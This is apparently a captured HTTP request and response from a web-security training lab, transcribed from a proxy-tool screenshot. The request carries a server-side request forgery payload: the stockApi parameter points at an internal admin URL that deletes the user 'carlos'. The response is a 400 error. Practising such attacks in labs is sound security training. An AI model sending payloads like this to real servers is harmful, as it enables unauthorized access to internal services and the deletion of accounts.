 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0af0008b038860ca84294f0c007e00b2.web-security-academy.net
3 Cookie: session=eqDVJz7S79pd1lZu57GgbI5rfVPMyIoX
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0)
Gecko/20100101 Firefox/126.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0af0008b038860ca84294f0c007e00b2.web-security-academy.net/product?pr
oductId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 61
11 Origin: https://0af0008b038860ca84294f0c007e00b2.web-security-academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=1
17 Te: trailers
18
19 stockApi=http://192.168.0.1:8080/admin/delete?username=carlos
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "Missing parameter"